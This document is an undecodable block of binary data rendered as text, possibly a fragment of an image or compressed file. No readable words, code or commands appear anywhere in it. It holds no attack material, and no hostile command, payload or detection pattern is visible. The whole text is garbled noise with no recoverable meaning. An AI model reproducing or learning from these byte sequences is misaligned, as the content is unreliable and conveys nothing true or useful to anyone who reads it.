�?:�� �/���q�'E)r�S���`�ڢ�*��� \�e_%1��en���q
��-���a�'�=L>K;��1੦䃮ֺ�;[��Ų4�qMц���}�R�I�M��K�d_�3�,1�_���Ѻ�&�d���ف^�%�� )Q�J�5�3~��:��N��N϶Q���)��I����ѧi+��%SqD�rKl��v%a
�0�F�Yj�芶�k��)HW��ZQPQ�������*��z�%1�G	�WUK��i�����,4����ʻ�
�i�;�O��x�@!k�E�������C�H[N����b�� �3[�f����f;�-�&AZ��#Y���F��j�������}�> xs+�m���~C�#���ڹ���<�HY�BC����D�<*Pw RK�����ǳ����Z���+<�Q^"�5V��1J�*�H��,u�ô�[-,�8P�kt��-73K+=�@0<@S\�H�p{k�����Ś�ʼ��a,&`[`[p���P;���X��y�l �)��[���S���c��*����@p8Aȩ�h�Y�)�{��P,��~� ��0ła�$��E����� ��<��m!�#��r��  ��<��5+� �ǥl��&��)Q1[f���#����k �!����)q�1
`u����\����,������j�ߩ�H�Ȧ� ` �,��L�g,Ȃ��,a�*�7�<��c ]ʻ���*��+}�[��LW���c��O���ˮ��t���ϫ\D͑�V�����L�&` ���-�*��Gm�Y}�)Q3<��1���ѽ|�g�����,��X��<�&-���J��]ݫ�9Ҕ+� ���8,����[}�J��&]�y]ؓ���.M��Y��(1�~�x�҈]�LϜ�w����'}���L�Lt�n�{�|:ڼ�1�]͆}�?mn��W0�0�������}*�,��<�ؒ]���L��@0����F�7{3i�ӧ{�]ۓ=�e�����`��]��:��-���(=ٴ��>}�,�@���m���a����{��=�]��1޺}�/ќ�ܧ+��m�m���*=�]�q2��Y�+�-ߦm )~w����Z��'���e��-��\�ɂ�%��2�V��Y�:��.ۥ��Gn�+��\�[���[�]�I^�l�j����� �+��I/j���Â�8y�y=��\�^^���@ @�0>�0�e�B���������1�]���'�����&A���S�=�:.諮��}*��'׫�Y����@j{�K��8���NϢ.BN-��N�X��e���]ϒ-�x��C����4+��I�����k>��>��0�*����=/�Ҍ��E@0(a���(��P�M9qڟ>Ŋ]��a���5q���_^��=�>=�L��*0*0��܏����<ܦ���>�"���Ԋ��C0w�LW� �Mヽ�]�o���	ݍ	~����ֽ���.� 	����ޮ�Lʤ��������� �.������M�~��U=�]���>M��.薭��m��������%��[ʧ��a�.?�qO%]���i-E@����8�T� �O�n�*�����e=޺��W��1/w\6`50:P���k�U]�go����Z?��0��������/�#�+���S��o���n����e}��ք������_5�
�0]�G���(�˧\�i_%N���>����<���/�,R��@U��$�4��8C�9�X��E�5n����G�!E�$�q�?�Cp�@��d��M��  �ɳ�N��m���ʖ�H�o k���1bI�#�J�0ҿR�-hn`ׁW-�muȐ2D�e�[�nݕ))�E�OeE��v:�s�?��zv
����S��E�E�W#�EC���;��@a_)�vI�����B�����V9�KQ����.]��q���뷣��<���	��ЕI-�P9�?M��a�?W�,֞�[d��)��IؿH�v���:���(�ģ�9�8�1������p.�8: #����85�+�����"�J���fjJ1;����?.(��R�!\*:e�R����jˡ�
\p��tȗLhA6�b'����r3�-������� �6�q���*�����)�0��$9��E�� ?���kF&`:��i��^��! ��,��q<�l�ġ�v�h�Ol�H
y��~�(h��ǒ()�R,FЪH-P�i7��B��-5u?��$������sΌ���RT�G�Mڴ�1�ύ��+�
k��EӕN1�H��>h�y�Qe�	|��,�BP���rHQw�6�TS�KI�l�("�Τ�L�RL��4�"3����r�)��*����R��H�	����*I�n��Õ���#�N�	�r_LtQ�R�����2̜���3O�I.U�#V`.S}PWT�Ѣ\=
-"�R�!Sh =��؍�{�#Y*r��g鄙�ϴu�O�w���=�p�u��@?��Ntj׺F�Q,�:y���J�^�l��,���`ǞK`������F�H��T��wP�F�O��'�����
0PAv�N���^�G9偪��p��ࢪ���[=��褼`4���3�:��\�b�",��F�
7��
�UdTc#҃�$��FcK���a�݁f �����
�)#]�E.���"p�,R����.�E�d���9+f�)p�����|�8�
(2���!  ��pF���$9~G.g4G�/t���Y`Ts�@������*����Is	���;R$��Gm0�A�lBMt��?I7D��|�Ą�� )� �n�Q{��&g�C)$|Q�E�x�4���K�g �J�ʈ��M�"����Ł��E�t";AȤ$��K����5W�l8?���F�S�e�8D���B�"�$$�Ƚ-����9A7�%�s�+b�F������E ������7���S�`h4b12��)�f4���7��ĢXY�_���LqP�N�0��CQ��������,�!h$�7 :�`pHؼX�:Hqf�ld�F���B�\� ��TvFթ���ܔ�H��bh)G>5�������C�J���| ��B[���:�bq E$q����3k"7�DYf+��K>���1�9G�BWL�X��W������.e ��A��8��nX)UR��U��v���&��ΊHu��5dT��w�͵���?�͸�o����B)��N" U���z@P$���h@	:��L������6Z&D'�K:��]Z':I��z�͍Hv?PA8Yz�I���f�(B�`��<a|��M�bd������7ةod������3���T#�G@���;���4��P�@�KP���!ޠ�C�]�r;�YV* ����!O�(�c$��u�|1k߾uu����R�H3x�O�o �
ًt9��D�J)Ow���*�w���Z$c�@���b�@���4�ֵ��c��a�ʼ�� �pH�����"�a��6�d�8ؐ���~��D��]�S9������Tu�!�)����XSUi�a��X��#�uG4aZ/�n��8�B]U�,�*q��  =0�
4��\[��=e%����8[}�KJ)�h*��1���\O5���@���E �c�8h�	�S���T�j�|�v��L�َd��0��<&R("[dE����������fgzrT�"��v�r��\�����d>`$���uE �t�!��G&1�$=��6$��j7CX���7�{H�:�$W�� �	,?�����	 ����i�
Z�W��$��Y�(D�����I`��d �CI�"��s #�hE7����B$�At��c���ѓ�~��V����Z�w�}ѺJ�=q\d�p�r���<����[}��\!�T�o�w��=@4,��i���7��Y4v����C��y��"� :5"����r0�K?U]�������_n��Z��%v�bߊ�ӄ���)��+@���L���c@��@��;'H���1��'����+��<\p�
w���;�V��p<ǻk�����e�E�Am�m����I#J�
��8Ȼ�� ���%l�'���^;B�pA� 0�) C<+@0���Z����J@��z;��4�6��I�Cl�1�C�	��Ʋ����)�Ҿac��膁��G�E ��AE��dC������X� P܀�b8?P@H�HE@PW|EX�EY�E>pEV\�T����Q� X�RT��ڀ
 �bd4�
���A���AX�r i�F3DC���l�>�@���+���;l�,r�B���r`4��(DD�ۄYXďp��p�p8�GȺR����)x+I��� T�pHŉ�h��d��f�@�p�H��Ȑt�\E�<Ɂ(I��H@�s�HV�HV�Ȍ�-XP�h�ȘU���p��:�iJ�D�u �g\4�F��<6��4��Ǽ�Ct�
��%�S��܈����0��q@���q��|	~@p ;��KN`@��@�P�ZtEȀH���H���T|��s��\�p ��t� ��$���L@����H�����̔t�����XP�TI�4I@@L�PEє��o8:�X���6��IPJ�J�z����A΁��zj�
���ٻy%��h��X���������������� �҄�s��lG�)�KjЀ	�I��4`�hB�tOUX	�,ɉ�UT��8�|���O��H�����\̔�L��I�O��	u�Լ���8�b8������4�i��= @8 IX�i��i ���;�!���q���ʜ�C+�Ι��ƨ�?�)ƈ|4$�������H��O)UI��H�Њx�p��M���.�M����Ŕ��4E��(]S�TE��UPS%L�d��L��]E$Ҁ[���LEIpv �[�R���p �!�;��%�N>ӏ��� 
H�>���腌XR�8	ԤS�<�*�Ӕ�J:�LT�I�P��SȴL��*� ب���L/�U����`�{`PʼL���U|V�IЌS6�L�Ȝ����O@h�Y�Օ�@�����p�	x��$uԈ�0 "��Q���Tw��0[���U��[%�n-I،���HτVr�p%��X������]�fP���e-�B`_-Y�=Y�MY�e�-�P9�X���{xU���{�يU�Z�9��TS���4]X�������&R�����N�����N�  e���p��X��{�<����R�EЭ$T��gО��\P>��phٖ� ��Ƚ�I8e�BX=�` �}����8�S��L��-�2�L��L�,[��V� V�M�`�Lh�p����ъ \�T�KO��Aě��s�R��b*���=m�[-��tM�m���%��%I�����7]��<U�e�T������5Ib�^��[��X�m��eTU�Y�u�4��?�8�r%���%�Z�x]���<�X�DY�r����8�]�`�hB��̓Mb�ِmYfPMά���r]ؗ���̴�q\�e̐e` ��^ana��	�`�Rõ[.�;�m�&4a�� �YՀ�����nQH��W�?PՉ��W��1� 6���Y@�~T!U�x\2.c2�X��`��=�g�����eX�]I�ma�`� b;�c>faج�hY�0��dA��Ut\�8�B����[�^f���a�>ኙ�I���y����_|����	�� �����ju^�`V-�����ց� <�;�փɜ$b�b.f���c6fbffdn�e^����\p̎<���eL0�f�U�n���z��C#�1�Pb���Xj>y��4�{�����-�]���\�]S���8��`���-Tb�{h���Kvh�n�h=�h���(U[\v��m�J~aN��X@vc�|c�$�𽵛C��{�+�Y��	�̉�b^J�V������<`_�㎾e����O�HE���B�Y���ꊭޫ�U-ޤ�d7~��%�^`.I;���c�^֊0�.�猸�{�^��f�Y��}���)��<�.%��r��� -����M��Xx�؉���f�	惙��v��lҾ �e����΄X�&dC.c���`-^�V�iԎ�>��4L��tf���h��fi`ff��1�j;��n��3�jių�x�
Ԁt�R�ʎ�Dӈ�(�Y�с�4�[�m3nmB~����U<�>Р-T��k��܎\n��W]՝TV� ^(-p@���M،u��i�IE	f�[�$�)�Q������� �T���s�J��k0�x�h��҈j�L�>�e�j���p����̤~ْ�Ю�MJ���M\"�������k �X��H��p^�`÷�Q"7�J�0K��R�,Y�O�Kt���#�"��&F{̈-���Lj7VY;���l'�պ]kʤ�kV��J�3M�_�Xо��S�^�|�E-WF7�&4�{ ����<����ٜ���<�!���#վL��W�=�j�n�.�GN�ǌj[wf^�g�ugNfh�u����V�ʌj\��+f�|\��������Y�uh�ٓE�hoLfg>��h��?��A l<[�[I��E��M/��)o.S�@�Z�e�^�od�����`��H]�f����=-�8Ep������wr�J��os�R,5reIb���mX�[�]L�W�C�� ���p�Lg�۵�X.����>��W�����9|?=\����[�f���M��d����R�tL��ஈGvcd�U̍L����o��y��^p�Ӑ�5�n�6㚵�JX�:�3�"�V8�8�� R����q�X�W��Z�i�.�v�u�8���uX���q_�v?�m���lД7^m�hy�����b�#.�#���}�"���:*>���?�X:p��Xɴ�[�D�ʃNc�V�{�x�I@yYoT�����X:��mU�1��kN�a.h8��h�k�� 5mE�;�<J��}���T1��B �  V� ��:��P��dG!���]�p���(>� �#ʔ'Ovd��!�p1�1 Y���95*ܹ��̘]��/��p��Қ$9��轌J��l�&��b�y-IL�p
�]�s�B���4
���z�Rd��/��J���ɰBA[��;�А C�M6��2E�NP،����Α<<Qa�"��$���N��k�/�BZ+�J����/���L�:��U��$If5�(�ٞ��R͈1څ���m���ѴG�3��B��2��������g�=#,E��b���?�Q�`+�E�������8e Eu�C�j �w�H�}e����uq���1�SLB10Ws�0�`/R�ӈ@rO8���?ە�^Z�9�\Q���^�ai^҉��G]E�u��|^��I ���b�}eYc�A� e>d�?&��ǅx��E��֌wi%#��J��L?%�h�=1E[��!�S@:�����^{0^�D��T86�A4�mNx&�Ė|�G5��ڡ�H�R$��rF�`�:e!V��|�y�B3���V��0���m65bF U��:�ݣ��ԹJ�uωl���W��[�v�#�ʥ�*���DIR��L�1��̚ ���!F�`e:�1Pb���� ��|�;��OBNY�1R9U5�|3�8�Doo�ɬ�t��7t}B��S�#�3PWy���Qo�V^UǯWT2me��U:������^��1v �CN���)4�ƐVK�����*�LB�a�?�V[�):.$F��e�uyzp���Q��Z7��N?��tFaѷ�Y^#J�ӗR�Z�VsQwq�dse��R�)�D�L��!�86�bw3��)
MK��)+�9v*4�,�d��X�i�w�����M�r�>��8�����v�5u4�;��dk`R�����l5��F8�(�G&���^���̤Pn�a��&�]L2����DO!���ʮw���pI�`��0�\��JZ�d��4)����C&G>�-����s��\����"����$b���*���8N1��8UDL[Z�b�<6�I1�Sc`d���b �x�5�a `|Le�kY!�	̈���"s&:�dI$@AO�"9��)I^1�w�t��g]A
G}���;�#�o���QA�R m	��_
9T4"�L�M!��/����(�Bb1�^�bstHBX�	Jd��T\L����$ɸbBL���,�(F��+�ao��$C*�Uїw��0I�!IXhr3�1�>c��zz��=�%��rcO�� X��H�<Ƽ1And�¯|p&���a�U�����ҽ@n60�)���B<�*�b���8 F5�₥�|�{b����.I�����Ԛ]����VuE�\�;��'CB))�4W1����$���MN�4^#��\Ϥ_Y�B<!��m���8 �W�o�WJJZ8&��Ar�L��c�MjNIR)�]^%��f�u�KN�/��$/"B�Q�J���-6O�ڻ
�Q���Mo�S��R��d ƥH��Z�k����D$�����{F�J����V�vW�zC���x�zh������?�d��]�+� d$�<�t�LK,W���a���'�p���+�m�?`1���Tn���o5C���� �V�TF`�1���?ı=ʒ"�D�#���sU�'GIjQ��)�Ӏ	����)5# ��wWԜg$)0b�|�*#ަB���%V�*��'V�,�Z����NØ��1"�XG�&yxY)t�("�Vd�Zxt����)P��R�7L!��\*������K���&�Db\6H
�8~�
�d�'�9V�ԓ1?�6������(�!���6����yxŌ�t:�������᎘�8�*�tb�)��$,2�@ �����B��PY%�'9TZpQm�C� ���*���BŠ�E
�4l*���)�c5��q�F{�|+(0bHi/U$�ax�q�"��Hu�>Nk��;*�x���(@-����h`~��cN40%9a)���:�rp��D����?�����Y�c�hh $h5N�������kx��\@�I���js�; ���J+ɋ\BS;�v�pw�C�~�k�R#�EKNFT`�@��"
b3��'h��d�x���2eã��F��^�Z�%���<�i�yh����Q���}ox��?���$����?N���COۤX쓺�X��)��8R>
l9�Js�Rj.{�����Օ4Kk�l%�@`~Ao��Hx����F5v����OxJ�Ǣ�g�_~��a�4��X��ܯr��[��(�"p�$LB2�C��?�@���-M�����BL]��LL \��(���%߉�X���O轋Y=���r�@쨓Q�
P�B3���+BEM� ����4��T�d������?0�����q�`��M����T(�M@L�$�$(D2�@���d5�[p�[� P��i�0�5����L�B��	��?�TА�L`� �OϤ�]p�#,l�a��$�!aX�EUD��+q�Yl�a���d`��tԃ4!�M�B�_�b��I6�C֖�!���iA�N�ݏ��Nd�@2����$�0�x=D�0zb|怎a�����8E�``@""�B��?@��������a.� �HMe����OD����C�� �����D/�� O+0Oe\�,���P�� �;��Qa6�Y+��,dC6��
Ԁ]�V�L6J0�@$�<D 	��FH�7���!RD9,�?�WD�Q^����=��� ��yY�7R;�U
�6��|�D@y�@�0LW!"�t%$@�;n�` .p�R� �*�%-D ���$�[
�@+�D C0@@
��*$�*��	�A��Em�� ��|��\��������dp��e$���%ĝMaB����8�$J^^7tC]� *�f7�d�n�oΦt���8��5��#̃",g�C�	Lg9��+��(D��Qv�Q��  ���y9@<;�#E�{.C:PC:�B:�C,0BZ�eZ��BL�X��~�%*�g]h]2��#�!���X���B+��9tOMc@�($B�Þ�T�	
�D�`�&H!IpT�F����L*�ʸ�ؽ�8�lަ&����lC7� m'���r��<<�2�Ch�2h��MgQE5N�(8`:��?�B�A��� ��x�':�:��UZ]��0D�&D�"($,�;��(@�YJ�~��C,*,B�&*��i8j��	À���Rh+Th`�5��t�%"
��h�����q�f\�0����MG�������X4Y��\�����C]*��i�2����m��?h�5�C�Z�?,�?��6@kD�?��xyC�?x�Bx��A:u)���?���%U��+���V�z��?�i$ԩB0��B�B ���%���?�)# ��&h�2��Y��B�n�V*H͔B ��j*c��n햰d,�F����hƑ�����-z\ʠl�|���H���E6<��*�<<�5<�rެ�Z��.��jZ}*ĴF ��h��z�?���@��+��A:m�B�@1$UR)� �C���xc<`�C�!����k�����k�
���m�Z%P�����,�Z�&��bd���~�E�CHoiPfT��l�h�:��U.�����9dOa��V��t��6k�.C��#(�5@�<���?L�BP+Epk�ޮ�Rm�)�~�B8�?dm1LB�����:��:�C���m{�mt)�Rܪ�" �C�k�-�'��! �V*�c4�~���L�fV�a .�(FDFDoE,�*��l�M�^�N�LBp�ł��~��)�6\�6Dk��.�1�馃���؁�?��$tp��B$A���^-�o�o LB�*�?@��A;� ;  ���)�f�"@B#�C#������+P l8N����-ƚ5,��+�&��&.�"�n��0y��v��L�Aa��̮u5��Cl��-+��)DX@:h�?�@9� ؍�$��$��!o+��0
��>�
�a1��$�$��B�4ذ���D�����W��
lt�k��/�2���d��d��0F�*,���b˚����\�qsbW�ת�1��3��E� �T<��
���,I�Pu�CuVgX��R+D +� ~Q���C$A�+#k�'�@$�
O2&+D��&����0GW&�k�FW$L/IX�@�r)S�(�(��,[E�ME"�e�oE�o�z�*&�⊴SX���jJ'�2È�u� cH
Q�溱M7IF��ά8��?`@ �tP��B2P` Ծ|�[�3
�0��s�)E��
�BP/55��&/'?@�B�i�*B�C&�k�mY��)����D�5E_t���e����/���oH��Io1HQ�/q�!˅�4����ɫ��3��2H!��Rh���Yߎ�,쭊��/�s9` 	����Q�O� (��09��<���p@5wj��	]��+L2r�>4(Dr@��%����t�C+�-E�B��t�c_��^�d4�e�Eo�a3z�IW'�y�H�c���l@�T������fh?��E작�M�� 	��xAlS���FԀ��T�ChI�pX����x�3��-�!4|��08�?��[�/<�0��u_�BSot�u�JW���R���2�5^�^O��_;�`���g^c��|#
���2x$�h-�L��7�&���kC�]0�6!� !�@(���C`�;Soӳ�=D�Z'Po��&ǰB��S@)���Kw&d/Px("�8"�uE��dy݄ԑ����/�zzľ��M��R�b�N��@�NB�rpˠ�C�:��&��%@r�&��? �+ �C(�B��?VW#E���j�o[�o'�+��+5���?�-(wro��4�xs=wt1%����Ȏ��!��W��^�Q���h��g�%��Ȼb���X���Ǩ�Ni�\v~�w-�w��TF��Mע�C�g؞muGBA+���Ht�Bt]�;��{�Er�D�^���m&���&�"�e#���<\E"�( ��'ѓD�'=_�q���b�ɋZ\J۲�ȷ���^����~�ó�ÛC�x�sWezt�RD" ���I�=�G�����u��Z���# ��JW�2Eܽސ%��tE��|����ő� E>9������U�C��o}F^�G�e��?\9�SD؆-;�BuK��{T�Vd�ۍ��1#�J��#����"q�/^�?�v�݇]�O�S��.aGI� �+���y����+�/|�yB) �B���t{�Y����_�G������;P,~K���#�����?C��"h��!C�)TH0a�V)RT��bC�9v��dH�#Cz�t�"���("u�Á�1x0�A�	5���D�7A"2�H�Q���*%��(A�DI�L���P�N"�����buZ��s���p(F�p�� !� � ,   , � �	H�`�U����(@#J�H��ŋ3j�ȱ�Ǐ C��1\�(S�\ɲ�K��	�'�??)|1�D��f�w
Q�G��\ʴ�ӧ)����E�Y�GU ����K��SD��4�E�e�%�G),�22� ì߿�DW`W�����������Bk"L&�̹�f�,ȨŨuq��3��x��2�>E\乶��іQk�&E���B$*�@e�E������1�8Z�c��jU.P�2ӡ����q�h6ػ"p�A<�a`�����1�~�(�K�0C4��NZ�mU_E�VV�X%�~�(3�?
�ހ ���!�V�E��N
�fPx"�(#H�DU&.cAJ���o�O��\(
$�I_9��k3F)eE��#�T1acP{�	&[�GІZ	@����l��P�g#G=F��TRe���e�)�������h�EV5��&�X�A�LV�:DH蠜
X`CE�A=�H��Y�la�JX���e��↨Dlud�P��*�[�՚ ��@���J�ʹhF�U7iA� +�He��vV���$!Ѩa��TU���4/���?D��k��:Ǭ��+�O���+A�J�U������YP{j%��@á*>�tH�k���c�K�>��m<�U��HÄ41���8�����+���KVBI�\rq�O;ʰVM.u�T��, ";�cA�q-���b�!h�Y/�V��XZ,�u�'[$�b�
5,��V�@O�t��k��ѹ@O��hs��&���ԂW��>�
R}(0H�4o3�`�V��UP3�k������
 ������_�X\�������"�t�?���&�[%4�v�ռ{_D���w��Fq�s@�I�D��ݷ��X�jF�	4p%b&	,Gܻ_9�����D2=�L� ղH���=@�!�� E�'���ƀ*�@bEJ��x!Gh��iD+ZN����Ѕ$����BbC�L2p�=]��`E��ja��mN2L�JL�;(񉵹�D��*�����g�.�D� �%�1.\}�?rT�n!����HG�T)������9�1����&����� �C$iD�$)��L@ds��.���I"�!�����RL���D$Dx�q�h|���?	�,rі��Cfg�hH�c.'	J@@$���?0@�dN��ô� �9Ę�E�bKa���\F4eFd
�!�j%D����mq���T��:�iQW$�.�U��#=���� � ��H�S��h� "��N*	Bz �O�0+�)�����O��$#.�K�aeA�I�
ġ�hJ�A-��4рgA*�G-�Ħ;M�O	I�2j� E��9���s���Ce�D�f�K*���p��"Ф� %�.I�甹��?tڈ���[?-H��%Ţ"kɚ@p��J
0A<���UP����i�
$�s�*K׺L
���N��Ƕ�m;�d"�֚�J���>��.9�UR"��@rkZ)�K\d����~�ˑL�?���1���(�@J��ކ��"��;\0���}c���0�!�%Hr��F�ºm�,�B�W���,!���T�]�U9iH�2�� |E���v���7���A\{Ņ;9�:6N(H$J�`!S�rm4�[U�R�4�9��ED�����+B�Ki���))�$\X"8%A�!�	�1��#2	�	s��@f��I���|[����ø�����Yw��"; a'�cd�p������Щ�3�f)M�@�4�c8���l!����lz�1�h�-%!�y�-�Ȍ�G�6��iH, ]Nh�l*5�5�1�u �f�$��g�h��@�������)S!�W��t���-�1�9��/��S�p�t�;)PYap���I�@l��H,GY�0,q�� �,�i�)P�v��iݳ,2,��m�����FDOa��-��a?w��^�W$����� _�xF�F$���-�MmzV�!B��)',���N��(������E��笘|�Z��R���wvޜ����d� �:
B _\B�tћ�����lQ�肼B#��q�}AbB��9lo�(D1��w��U��
�G9ʑ 4�=nc�@y�w�lA��Cp��T�)Rֺ/���8§��G~3��m/+��<#�&I�O_�PW��#������F~$y�s����!�)����D&HL��W����L��S��J�v�5��V
��n���>nn�o�=�����@H���z �H��q���q|� &b�v�U|�7#�vvP%H�������P�l��|z�J��V�u�0p�^�d�MAQ!EBr�t ��8�P
_��1����@�h�P��D�B�G�E��q�V��[��у@H��o�1c�f��Y�&�0mq
z7���pH���U�W�E����N�S0��KJ�
� K!^��9�	=x:��SI�q����T�Y�r&N{��	�`���U
G��5Z�؈K�-A�ڴP�? @���G��[^�Shx
��-�X��H�Pq�(R��.zR�$>��`�
�@�(X�ȋNcYh1��T!gy�ly�owS:�X�bWV7WI!�b�Z�Mc$W� iV:���(����_1 �R���-G����H%�w �kahm�丐�c�PR9�zsDR����d�hTxN�$|8d�� ��-9�SH���&Y8T�[�1��P�UX8	�;9øo�U4�N%~P~� 8:��!\ٔa(A[{u&�n�Q���e�ATy;L��`���$eDQ�65L	�Pa(�"�1-��0�xzi$)���R%ͷ'K0G�&lܘ\��	����C�GI�G��B�i�t+1V0��G8װ�����B�Y��H���Wd涖׀������%$��L�{.��g������Paha��ߙ�-��l�yO�ԓ̲y�!�0
hQ���� ���7yXFs_�$.0���P󉝹20���Y��.�%����ZT��&'}�6~V�Sܩ�ɝ���pR��%2�U�1.�#H6K�/��/��5�#�%
O	J�G�6x�G6�O��gީ����$�� !��%JBS�N��Ӑ�0��L�@*<R{�TN�LӒwT~�PZ�!�y�#Q(�H;W2>����2�L�2���z�(���]�,�Ė�L�6l��y��l�|�X�Dbs�7U�0�U8ݙ6�)��P���é��EMqbN���5�oB�zS|��9��zc�!Q*�q�U���I�9��!�r��2�J������A����9%��F�F�9�M��l1<c�����|��{�Z(�w\����M��1A-��e�D�mskTyL�qP���ٵP���!�0��9��{R��b�g��3�9�=S	�z}�iuG��Y�d��X���!�P�e�j��wu)�eji3����q�
��;K���6�:��T ��$�e���ٙ�K������O;q�5���3� l���鱇:�������M?*ȵn�G��Ea����Z��e2UV��~nvQ�*+VzS�ڱ�k�c[d[�j�l�B�Z��C�3}�^�I-���t���+Rv�(���
��ɤq๹�+j��3�[8n#c�*R�M�����F�-��!�;�`���ۦ1�@�JHT���I�����To���1_�i���>��jurK�ӛ+���@.*;���m��������c;0������J�D�ګ񥖛��ں����5�S�W ��{������f�����[8��|���`�7����l�����! D�';$�;}� �`��;�icL	T6e����8��Fe8��MBXI�I�y�qK�z�����K��*�� �5)��g��Y����Iҹ;k,ca�u�lY\���ڤ���x��~��~���,�Va���<6c���,l�E ���G�ȑ�c��Kj?!ň+9�A�,[0i���"��ब[�� �*�� �@�Q��������e:��^��<�2d�YVR�8Ju�����` �DEP�p��H�q
w��³�D��*9��&��`��|Y|���w�h����f�����~��` PV��,��6�
��b���H˵�@�ʹ� �����l/��L�̷5��:��-*��O�4�D�`�K���V��"�-.m��ƣ�� 0�`�Ǭ�����ܻ8�����������c= "�IR}��
� �� 9[=�p��9M�,�������!k �ؒ��|�n��������� ��Q�͌�;M��ex�O;�@��` ��]pM���9j����-ڡ��}��l���"!�a�� �������4Jm��؅�q�-Gq�g<�,,��[�]�qۺ���h��1]�� ����M&`�r��� �˪�'���-�O�߶����L���LW��Q鱖���2-�Ǌ��k�r!����@��&��K��m���čߓm�m J-9>@`��WPp�ѡ���֜Z�����ם'���Q5�
�
��B��n���d�!d^ܤ=��D_��'�AN
1ϸ�r��[�ek�����4������(�N��7hѝfl���/R��L�������ߝ� ���ݍ[|Y��<��m��=��ߝ����.��@͖��.� �%��!>ݳ���]�N�;}�Q�}I�V�d+Ż.�����-.¾����[`��q�+<�����.�-�5��i.�~�!����q>��2?,M��lq�J#J�����Nܯ.��~L������m�/�2�����m����.$��3�Ӿ������Pnݿ.����r�C0�G�i�Ȇ �F3�pC?�`'ߔ�-93�5�3ځ����N-C�")P����j�!�� ��]�$��!/����7.� ���.�!9Q�V��p��A�!��͑<%�	����>�5��lo �0�]
�o�E�E�2� �=��X�.��hb��n������T�<1�/@�C`�����tKޡ���,D���=ܑ?d>��N �.�1��_'�q�z�.����~�6;|������ p�s���ɟ<@ɡ^�ȼ��P ����q����+|'G/����4��A�	.d���C�%N�X�bE`�� ��#0  E�$	lc'���ز%ÿ+-b����?�)T�*ͿO�������;�� ��Z<4PؿR�n����W�7�40�`G�FK����0�����A,*T�{�"�?�5�2��BC�65$�����,)�e̙5oNh AY�mC��رٿ��63R��+�X��a����m�婢�V�Be�`U�ɕ/g.q�g�7�``��� =f7�!��[��,�<��	6g�޽�@C4���ǎ�:�N}�5ȶ�rI@�p�'��H��jPe�;s��걩�ȗ�:��C���#?:m;�$�NT+#m�*�/�� ![���eYH��&kJ*��qI&�K�Ĵ�z� ��r���N�2��c��䩈�� �q�d���B�I8�tϬ���-�X���P���������˟v�H�\��0�.�GC9+�4�(A3�D�X�2KҬ˨�JJ���y�M�8�I"ҡ�2tL"�j�_�u �,��!C�D ǜ��Y���(���*�@QK�k�g�T�'UpY�[�TJ�'�$!%�� _,3Ȳ^Z)!�����N ��;�8�3�)��eZL��2>�[�$��D�?�\�T���� U��U!�"[�_��:�RJP(�z��p){7�7߅(��6�TX]h׆������x5��j���b��o�O���?�J5	��8-Fk�Gh7FrC�Ehf��j�Ң��ԡ�z�p��Y�nҿIo��>�M��R����$!��Q�':S�3!�����N�ɣND�T�R�F�v�K�E��A��D��|餂��_���� ��5(���W�Q�u�_�d~Y�̝m���e�J*�;��g��I�$�$aY!��L� ��s��h5dTa�N3�T;��?ى�@
���a�L�����������(��ш����a�BRA\f�~5d_Q;�����X�CN ��0�.,_XT `MQ���Rx0u�K���:� �+ � ��<�k"uN����$m4���ёl�[:9Pv�����"�����1	��ю���� �`�uH�QPj
!Db����� �B�R�Q��6��@�x�/
P�=xE/� ��+¿��E4i�Ot���>V"��Q;dsl)�iRGt�nF��?���28���R�9#��
)J"FaNƑo]Y��H�Њ���-���"�)@�,�!~&���Z)[	o\QIC=Y�
���ы^�b]��?�t1��E$(ُ2�F����f��>�σ����C����Rs�+��*�D�3!��8�22K!�d�A|Ȑt�"y��DA�9ILÃW�����#~b���ԑ�P��!��XhB\a�z�a�D-��/n�+�G���l�O��2�YX�j� ��K?�-�� �~'#�%QȮ�LEH�׵ӁtϨĚ�#���d��$k�	LT���eH,�
8��)�1���s �@ɚO�Lq	�4& ���@!S��t�!+�6���@��݌f�)��/-�F���4��I;q�v"� ��=-���$0�? �����|�A�Ob�B����T�z�@"�u�&[c8!^�T ѯt���/)����b�� .�tt�O��˝t҂�@�m�� � ��բ�.�+׈r�Kc�l��F4%i�l��I5�Z��!-�A�����G8�M+Y�u�"���C&GUgY��nk}(g�%�x�@ڪ��.T���rI�g?����h�
��b,D�i��$z@W�.Į�Ы� Zd��U,M��_c��h��T�&��X�����?�0ύ���Ґ�N�h�!~^j�J�
s���v�C.�������	�$�Q!�۪�n�{:>H2��8vT� ��ms%�J�����.��Q�[��I���7��1I���NX3d��M:@�������-���%��GvS��hϹ�y
ӓa+��s�격��i#��(���q5�G2����@�q�0���ؗ0@�\:�Yn����Fd���v���壺|����ā����a�9��8B*�b�3��s_ȱ��Z�lV�U�8�+���!�^��}Hm������\�Ȅ�����+� Z�8�+o'ĢvKG����żb?Ǌ��f���p��a{��w �(�+H�ЃbD�|�{kk~��G��.����S�jC��
G��WNg��<��՜�s>�_��ľ�=�)���W�����Ӡ.�k��_T`yM��ڵ�i�)���<K�����H�H��ӆ�ZK�ߪ�_�;�;��k<v�>����i���
������c9���Y@��-�@�u���� �j�3 ��뭄ꭁ�LÌ%��B 2:�N9�l��i[>�P�tІ�y�m��H��ҡ��2�S������;�#C�0�a���p>���GB�{�x�����A�1F{+� �pk+R�7V�7U���"=����ȑ�� D�� ��;�sh��;��ۆ ��yH�t����BT������D�۰䃶�sì�Z��IB3�`0���4v�Am3t�q���2��?R�?����ҷ��A���@*18]�3fK�m�k�e��tPENІt�UD:�>4�$�ۊf�Ȁ(��a�
i3<��Vh�� � x �������I�ȉ�Ul�>4⯅��3�-{3����j��N������0 w`��T����Md��x�GH�y�E`GN�t�B=,��fSX�@ �@�?� X�ʩ�J��J��ʪ�J��l�hȍ�1d�<ˁ`$ �^��)hH�AX_L�)(U,�d賁p�5΋�����$i��h�����*Y����]�Q�w@��\�Y���>��M�Q|���x�����1_T9��P��tʥT��DPʄ�MތM�������́���X8?x���LN�dNٜ��TP�^T́���<͹�I�ˁ��>�����C<�´���?��`���8�"���́�L��DW����� ��8�N���N����̀)Q���P�\J@�̃�Ё �����P�0Φ,N=Q5Q��Я�н� XJ�P�Є�P����`�5� 8��L��t�up����A �I��a4��r�n3 ���!��BL���Ĕ+�@�`� ���8��@ �|��V��Y؄7u�@P�-�G� �n � e>�B �t����؄��ˁ�� QIT�5Q���J������}�Q���eQ�PJJ%U����t�)Ѐ�@�U@����#F��(���Ѐ>c��R��z[%�H��
